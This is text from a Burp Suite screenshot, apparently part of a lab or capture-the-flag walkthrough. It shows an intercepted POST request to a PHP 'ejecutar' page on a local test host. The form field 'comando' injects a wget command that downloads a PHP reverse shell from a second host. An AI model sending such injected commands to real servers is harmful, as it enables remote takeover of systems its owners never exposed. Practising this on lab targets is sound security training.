 Burp Suite Community Edition v2023.10.3.6 -
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Proxy settings
Request to http://172.17.0.2:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /wcontrol/ejecutar.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://172.17.0.2
10 Connection: close
11 Referer: http://172.17.0.2/wcontrol/config.php
12 Cookie: PHPSESSID=dpfoj559reug8hp6u142nsdstj
13 Upgrade-Insecure-Requests: 1
14
15 comando=wget+http%3a//10.0.2.4%3a8000/php-reverse-shell.php